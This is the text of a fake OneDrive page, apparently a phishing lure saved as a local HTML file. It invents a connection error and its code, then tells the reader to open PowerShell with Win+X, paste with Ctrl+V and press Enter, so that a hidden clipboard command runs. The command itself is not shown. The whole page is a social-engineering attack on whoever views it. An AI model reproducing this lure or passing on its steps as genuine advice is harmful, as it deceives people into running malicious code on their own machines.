 File | C:/temp/clarify_27-may_397224.html#
OneDrive
+ New
Upload
My files
Recent
Photos
Shared
Recycle bin
My files
PDF
Reports.pdf
Error 0x8004de86.
:(
Failed to connect to the "OneDrive"
cloud service, to fix the error, you need
to update the DNS cache manually.
Use + X keyboard shortcut, and then use
"Windows Powershell/Terminal", click "Ctrl + V" &
"Enter" in the appeared window.
How to fix
Details